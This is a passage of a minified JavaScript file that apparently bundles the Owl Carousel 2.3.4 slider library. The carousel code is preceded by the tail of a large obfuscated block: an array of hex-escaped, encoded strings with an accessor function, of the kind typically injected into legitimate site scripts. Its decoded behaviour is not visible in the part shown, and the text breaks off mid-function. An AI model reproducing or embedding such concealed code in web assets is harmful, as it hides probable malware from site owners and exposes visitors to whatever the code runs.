6f\x71\x6c\x53\x6b\x45\x57\x51\x53','\x57\x35\x35\x54\x57\x50\x30\x34\x69\x73\x39\x7a\x63\x68\x68\x64\x53\x57','\x64\x43\x6f\x65\x57\x35\x6e\x54','\x57\x50\x4e\x64\x50\x53\x6f\x2b','\x57\x36\x78\x63\x4f\x47\x50\x34','\x41\x43\x6f\x4d\x57\x51\x47\x4a','\x73\x4c\x46\x64\x55\x43\x6b\x71\x62\x38\x6f\x79','\x57\x51\x6a\x31\x6a\x43\x6f\x4f\x57\x52\x57','\x6c\x53\x6b\x75\x74\x61','\x78\x61\x79\x73\x62\x47\x46\x64\x51\x71\x79\x71\x68\x47\x47','\x69\x5a\x37\x63\x4e\x47','\x72\x71\x38\x46\x57\x52\x53\x6c\x57\x52\x37\x63\x4e\x47','\x69\x53\x6b\x41\x63\x4c\x43\x4f\x67\x74\x72\x7a\x57\x52\x33\x64\x47\x71','\x57\x52\x46\x64\x56\x53\x6f\x76\x6b\x53\x6f\x38\x57\x4f\x58\x4c\x69\x43\x6f\x4a','\x57\x35\x56\x64\x47\x47\x33\x64\x47\x48\x38','\x57\x34\x6c\x64\x4d\x71\x56\x64\x4e\x62\x39\x75\x57\x50\x6c\x64\x4c\x74\x6a\x6f','\x78\x63\x76\x62\x57\x36\x50\x34\x57\x52\x37\x64\x47\x6d\x6f\x46\x70\x59\x38','\x57\x35\x2f\x64\x4a\x6d\x6b\x78\x57\x51\x47','\x57\x4f\x68\x64\x49\x4a\x34\x58\x66\x47','\x57\x4f\x76\x6a\x57\x36\x35\x6e\x45\x53\x6f\x75\x42\x32\x78\x64\x50\x32\x53','\x46\x43\x6f\x5a\x61\x6d\x6b\x2f\x57\x34\x69\x34\x57\x37\x78\x63\x47\x4c\x70\x63\x47\x57','\x45\x53\x6f\x41\x57\x4f\x4a\x63\x55\x47','\x62\x43\x6f\x45\x57\x35\x6a\x4e','\x57\x4f\x4f\x46\x57\x37\x38\x41\x57\x51\x76\x53\x57\x50\x6e\x66\x57\x50\x6c\x63\x4d\x61','\x45\x53\x6f\x55\x77\x6d\x6f\x39\x57\x4f\x7a\x36\x57\x52\x4e\x64\x4c\x31\x79','\x57\x51\x33\x63\x51\x63\x44\x34\x57\x37\x6a\x49\x43\x6d\x6f\x43\x64\x61','\x57\x36\x46\x64\x4c\x53\x6b\x35\x74\x43\x6b\x74\x6c\x38\x6f\x33','\x65\x43\x6b\x36\x6b\x43\x6b\x61','\x57\x35\x30\x73\x77\x61\x34','\x6b\x72\x44\x49\x57\x35\x62\x52\x57\x51\x46\x64\x48\x38\x6f\x63\x6f\x67\x57','\x57\x50\x42\x64\x50\x43\x6f\x71','\x46\x53\x6b\x34\x6e\x6d\x6f\x59','\x57\x37\x43\x2b\x43\x38\x6b\x59\x57\x36\x65\x78\x71\x4b\x44\x65\x57\x34\x4f','\x78\x43\x6f\x37\x6c\x6d\x6b\x61\x57\x52\x65\x52\x73\x53\x6b\x50\x57\x51\x4f\x7a','\x57\x52\x33\x64\x52\x6d\x6f\x4b\x57\x52\x2f\x63\x4a\x38\x6f\x30\x57\x34\x70\x64\x56\x43\x6b\x41\x57\x52\x43','\x57\x51\x43\x52\x57\x34\x46\x64\x49\x47','\x43\x31\x6a\x4b\x61\x61','\x57\x34\x68\x64\x48\x65\x70\x64\x56\x5a\x4f\x6e\x74\x6d\x6f\x6f\x57\x4f\x78\x63\x56\x57','\x6a\x6d\x6f\x53\x57\x4f\x79\x49\x64\x72\x71','\x6e\x4c\x47\x45\x57\x36\x37\x64\x55\x4d\x4c\x75\x57\x35\x61','\x57\x34\x34\x45\x57\x36\x34','\x72\x53\x6f\x59\x57\x52\x4b\x34\x7a\x74\x57\x6a\x6e\x53\x6b\x4e\x57\x36\x4f','\x57\x35\x42\x63\x4b\x75\x6c\x64\x50\x64\x47\x6e\x74\x53\x6f\x64','\x57\x52\x78\x64\x47\x73\x4f\x4a','\x6f\x43\x6f\x4e\x46\x47','\x57\x52\x56\x63\x53\x5a\x65','\x57\x36\x78\x64\x4f\x63\x43\x33\x57\x4f\x56\x64\x4a\x4c\x47\x37\x57\x35\x2f\x63\x4f\x57','\x57\x51\x68\x64\x4c\x6d\x6f\x73\x57\x51\x38\x59\x57\x4f\x35\x33\x57\x35\x5a\x63\x4b\x47','\x6a\x6d\x6b\x65\x57\x34\x56\x63\x54\x63\x46\x64\x55\x4a\x30\x70\x6f\x61\x43\x57\x62\x71','\x75\x53\x6b\x43\x57\x52\x68\x64\x4a\x64\x4e\x63\x4e\x43\x6f\x41\x57\x51\x47\x67\x6e\x71','\x57\x37\x74\x64\x56\x73\x46\x64\x4f\x73\x50\x5a\x57\x51\x47','\x57\x35\x6c\x64\x4b\x43\x6b\x6e\x57\x52\x65'];_0x2181=function(){return _0x3daba1;};return _0x2181();};

// Owl carousel @version 2.3.4
!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,i){this._handlers[i]=t.proxy(this[i],this)}),this)),t.each(n.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(n.Workers,t.proxy((function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})}),this)),this.setup(),this.initialize()}n.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Type={Event:"event",State:"state"},n.Plugins={},n.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,n={width:"auto","margin-left":s?e:"","margin-right":s?"":e};!i&&this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[s]=n?e*i:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,s=this.settings,n=Math.max(2*s.items,4),o=2*Math.ceil(i.length/2),r=s.loop&&i.length?s.rewind?n:Math.max(n,o):0,a="",h="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),h=i[e[e.length-1]][0].outerHTML+h,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(h).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,n=0,o=[];++i<e;)s=o[i-1]||0,n=this._widths[this.relative(i)]+this.settings.margin,o.push(s+n*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,h=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&h.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],n.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},n.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map((function(e){return t(e)})),this._mergers=this._items.map((function(){return 1})),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},n.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},n.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,(function(t){t<=e&&t>s&&(s=Number(t))})),"function"==typeof(n=t.extend({},this.options,i[s])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+s))):n=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},n.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy((function(t){return this[t]}),this._invalidated),n={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},n.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},n.prototype.onDragStart=function(e){var s=null;3!==e.which&&(t.support.transform?s={x:(s=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===s.length?12:4],y:s[16===s.length?13:5]}:(s=this.$stage.position(),s={x:this.settings.rtl?s.left+this.$stage.width()-this.width()+this.settings.margin:s.left,y:s.top}),this.is("animating")&&(t.support.transform?this.animate(s.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=s,this._drag.stage.current=s,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy((function(e){var s=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(s.x)<Math.abs(s.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},n.prototype.onDragMove=function(t){var e=null,i=null,s=null,n=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*n.x/5:0,o.x=Math.max(Math.min(o.x,e+s),i+s)),this._drag.stage.current=o,this.animate(o.x))},n.prototype.onDragEnd=function(e){var s=this.difference(this._drag.pointer,this.pointer(e)),n=this._drag.stage.current,o=s.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==s.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(n.x,0!==s.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(s.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},n.prototype.closest=function(e,i){var n=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||t.each(r,t.proxy((function(t,a){return"left"===i&&e>a-30&&e<a+30?n=t:"right"===i&&e>a-o-30&&e<a-o+30?n=t+1:this.op(e,"<",a)&&this.op(e,">",r[t+1]!==s?r[t+1]:a-o)&&(n="left"===i?t+1:t),-1===n}),this)),this.settings.loop||(this.op(e,">",r[this.minimum()])?n=e=this.minimum():this.op(e,"<",r[this.maximum()])&&(n=e=this.maximum())),n},n.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},n.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,(function(t,e){return e}))},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=s:(t<0||t>=i+n)&&(t=((t-n/2)%i+i)%i+n/2),t},n.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>s););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,(function(t,e){return o(e)})):t.map(this._clones,(function(t,i){return t===e?o(i):null}))},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i,n=1,o=e-1;return e===s?t.map(this._coordinates,t.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(n=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*n):i=this._coordinates[o]||0,i=Math.ceil(i))},n.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(t,e){var i=this.current(),s=null,n=t-this.relative(i),o=(n>0)-(n<0),r=this._items.length,a=this.minimum(),h=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>r/2&&(n+=-1*o*r),(s=(((t=i+n)-a)%r+r)%r+a)!==t&&s-n<=h&&s-n>0&&(i=s-n,t=s,this.reset(i))):t=this.settings.rewind?(t%(h+=1)+h)%h:Math.max(a,Math.min(h,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.onTransitionEnd=function(t){if(t!==s&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},n.prototype.viewport=function(){var s;return this.options.responsiveBaseElement!==e?s=t(this.options.responsiveBaseElement).width():e.innerWidth?s=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?s=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(e,i){var n=this.relative(this._current);i=i===s?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy((function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))}),this))},n.prototype.destroy=function(){for(var s in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[s].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:t<i;case">":return s?t<i:t>i;case">=":return s?t<=i:t>=i;case"<=":return s?t>=i:t<=i}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s,o,r){var a={item:{count:this._items.length,index:this.current()}},h=t.camelCase(t.grep(["on",e,s],(function(t){return t})).join("-").toLowerCase()),l=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(l)})),this.register({type:n.Type.Event,name:e}),this.$element.trigger(l),this.settings&&"function"==typeof this.settings[h]&&this.settings[h].call(this,l)),l},n.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===s&&(this._states.current[e]=0),this._states.current[e]++}),this))},n.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},n.prototype.register=function(e){if(e.type===n.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===n.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(i,s){return t.inArray(i,this._states.tags[e.name])===s}),this)))},n.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},n.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},n.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},n.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},n.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each((function(){var s=t(this),o=s.data("owl.carousel");o||(o=new n(this,"object"==typeof e&&e),s.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,i){o.register({type:n.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))}),o))}))),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)}))},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},n.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&undefined!==e.property.value?e.property.value:this._core.current())+n,r=this._core.clones().length,a=t.proxy((function(t,e){this.load(e)}),this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,s++));n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o)),a),o++}}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1,lazyLoadEager:0},n.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy((function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy((function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")}),this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:o,url:r},"lazy")}),this)).attr("srcset",r):((n=new Image).onload=t.proxy((function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")}),this),n.src=r)}),this)),this._loaded.push(s.get(0)))},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",(function(){s._core.settings.autoHeight&&s.update()})),t(e).resize((function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout((function(){s.update()}),250))}))};n.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},n.prototype.update=function(){var 